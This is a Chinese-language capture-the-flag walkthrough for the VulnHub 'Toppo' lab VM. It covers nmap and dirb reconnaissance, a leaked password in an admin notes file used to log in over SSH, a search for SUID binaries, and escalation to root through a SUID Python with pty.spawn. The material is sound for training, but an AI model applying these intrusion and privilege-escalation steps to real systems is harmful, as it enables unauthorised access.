靶机VulnHub之Toppo攻略详解
将目标Toppos虚拟机导入Vmware后,该虚拟机终端直接提示目标的IP地址,因此可用nmap工具对该目标进行扫描:
# nmap -sV -A -sC -p- -T4 192.168.140.150 Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-21 06:54 EDT Nmap scan report for 192.168.140.150 Host is up (0.0015s latency). Not shown: 65531 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0) | ssh-hostkey: | 1024 ec:61:97:9f:4d:cb:75:99:59:d4:c1:c4:d4:3e:d9:dc (DSA) | 2048 89:99:c4:54:9a:18:66:f7:cd:8e:ab:b6:aa:31:2e:c6 (RSA) | 256 60:be:dd:8f:1a:d7:a3:f3:fe:21:cc:2f:11:30:7b:0d (ECDSA) |_ 256 39:d9:79:26:60:3d:6c:a2:1e:8b:19:71:c0:e2:5e:5f (ED25519) 80/tcp open http Apache httpd 2.4.10 ((Debian)) |_http-title: Clean Blog - Start Bootstrap Theme |_http-server-header: Apache/2.4.10 (Debian) 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind | 100000 3,4 111/udp6 rpcbind | 100024 1 41838/udp6 status | 100024 1 45958/tcp6 status | 100024 1 48130/tcp status |_ 100024 1 48944/udp status 48130/tcp open status 1 (RPC #100024) MAC Address: 00:0C:29:26:4B:61 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 1.53 ms 192.168.140.150 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 25.85 seconds
发现目标运行有SSH,HTTP以及RPC服务,首先看下RPC是否可以提取相关信息:
rpcclient 192.168.140.150 -p 111 1 ⨯ Cannot connect to server. Error was NT_STATUS_CONNECTION_DISCONNECTED
没有提取到任何信息,然后登陆网站,发现是个静态页面:

接下来是常规操作,用dirb扫描一下网站看下有无收获,结果发现存在admin目录:
# dirb http://192.168.140.150 255 ⨯ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Thu Apr 21 06:55:30 2022 URL_BASE: http://192.168.140.150/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.140.150/ ---- ==> DIRECTORY: http://192.168.140.150/admin/ ==> DIRECTORY: http://192.168.140.150/css/ ==> DIRECTORY: http://192.168.140.150/img/ + http://192.168.140.150/index.html (CODE:200|SIZE:6437) ==> DIRECTORY: http://192.168.140.150/js/ + http://192.168.140.150/LICENSE (CODE:200|SIZE:1093) ==> DIRECTORY: http://192.168.140.150/mail/ ==> DIRECTORY: http://192.168.140.150/manual/ + http://192.168.140.150/server-status (CODE:403|SIZE:303) ==> DIRECTORY: http://192.168.140.150/vendor/ ---- Entering directory: http://192.168.140.150/admin/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.140.150/css/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.140.150/img/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.140.150/js/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.140.150/mail/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http://192.168.140.150/manual/ ---- ==> DIRECTORY: http://192.168.140.150/manual/da/ ==> DIRECTORY: http://192.168.140.150/manual/de/ ==> DIRECTORY: http://192.168.140.150/manual/en/ ==> DIRECTORY: http://192.168.140.150/manual/es/ ==> DIRECTORY: http://192.168.140.150/manual/fr/ ==> DIRECTORY: http://192.168.140.150/manual/images/ + http://192.168.140.150/manual/index.html (CODE:200|SIZE:626) ==> DIRECTORY: http://192.168.140.150/manual/ja/ ==> DIRECTORY: http://192.168.140.150/manual/ko/ ==> DIRECTORY: http://192.168.140.150/manual/style/ ==> DIRECTORY: http://192.168.140.150/manual/tr/ ==> DIRECTORY: http://192.168.140.150/manual/zh-cn/
登陆http://192.168.140.150/admin,发现该目录下游notes.txt文件,文件内容为:
Note to myself : I need to change my password :/ 12345ted123 is too outdated but the technology isn't my thing i prefer go fishing or watching soccer .
因此猜测用户名为ted,密码为12345ted123,用SSH成功登陆:
# ssh ted@192.168.140.150 130 ⨯ The authenticity of host '192.168.140.150 (192.168.140.150)' can't be established. ED25519 key fingerprint is SHA256:vJgmhqKOmHq0Mb0plSTyOdzw6GenPEkZkch+PIVozzw. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '192.168.140.150' (ED25519) to the list of known hosts. ted@192.168.140.150's password: The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Sun Apr 15 12:33:00 2018 from 192.168.0.29 ted@Toppo:~$ ls ted@Toppo:~$ pwd /home/ted ted@Toppo:~$ cd /root -bash: cd: /root: Permission denied
接下来需要提权,查找该用户有哪些命令可以执行:
ted@Toppo:~$ find / -perm -u=s -type f 2> /dev/null /sbin/mount.nfs /usr/sbin/exim4 /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/bin/gpasswd /usr/bin/newgrp /usr/bin/python2.7 /usr/bin/chsh /usr/bin/at /usr/bin/mawk /usr/bin/chfn /usr/bin/procmail /usr/bin/passwd /bin/su /bin/umount /bin/mount
可以利用python进行提权:
ted@Toppo:~$ python -c 'import pty;pty.spawn("/bin/sh")' # id uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth) # cd /root # ls flag.txt
成功拿到root权限以及falg:
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
STRIVE FOR PROGRESS,NOT FOR PERFECTION


